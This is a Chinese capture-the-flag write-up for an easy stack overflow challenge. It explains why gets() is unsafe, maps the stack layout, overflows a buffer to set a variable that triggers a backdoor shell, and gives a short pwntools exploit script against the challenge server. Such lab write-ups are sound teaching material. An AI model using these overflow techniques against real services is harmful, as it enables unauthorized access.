题目地址:https://ctf.cssec.cc/games/25/challenges



Author: Sonder

Difficulty: Easy

Category: 栈溢出

gets函数是C语言中的一个函数,用于读取一行文本。这个函数的问题在于,它不会检查输入的长度,所以如果输入的文本超过了目标缓冲区的大小,就会导致栈溢出这是因为

gets函数不知道你为字符串分配了多少内存,它会一直读取输入,直到遇到换行符或EOF。如果输入的数据超过了你分配的内存,gets就会把多余的数据写入其他内存区域,这就可能覆盖其他的变量或者程序的执行代码,导致程序崩溃或者其他未定义的行为

解题



首先checksec,可以看到保护全开,接下来IDA逆向看下。



通过IDA分析,可以发现,当v5=97时,会执行func(sh),我们进一步来看,可以发现实际func(sh)是一个后门函数,可以直接给到shell

接下来,分析一下溢出点,可以看到format是8个字节,但此时是通过gets进行输入,之前文章我们已经介绍过,gets是读取一行字符串到变量中,直到遇到换行停止。

故这里肯定存在溢出。那如何溢出到v5。我们进一步分析栈空间。

High

Address | |

+-----------------+ <-- rbp + 0x8

| return address | (8字节,函数返回地址)

+-----------------+ <-- rbp (栈基址寄存器)

| old rbp | (8字节,调用者的栈基址)

+-----------------+ <-- rbp - 0x8

| canary value | (8字节,栈保护值)

+-----------------+ <-- rbp - 0x10

| v5 (__int64) | (8字节,局部变量)

+-----------------+ <-- rbp - 0x18

| format[8] | (8字节,可控的格式化字符串)

Low | |

Address通过栈空间,可以发现,本题中canary实际并无影响,只需通过format溢出到v5即可。



97是a的ASCII码,故我们只需要输入8个字符加一个a即可,在这里我输入9个a,可见下图溢出成功,获取管理权限

exp编写



截止目前,已经可以成功获取flag,但是本着学习的原则。我们仍需进一步编写exp。

py

from pwn import *

# 设置日志级别debug,可以打印更多log

context.log_level = 'debug'

HOST = 'challenges.ctf.cssec.cc'

PORT = 32779

r = remote(HOST,PORT)

# 获取输出内容,

r.recvuntil('I will show it.')

exp = 'a'*9

# 发送exp

r.sendline(exp)

# 开始交互

r.interactive()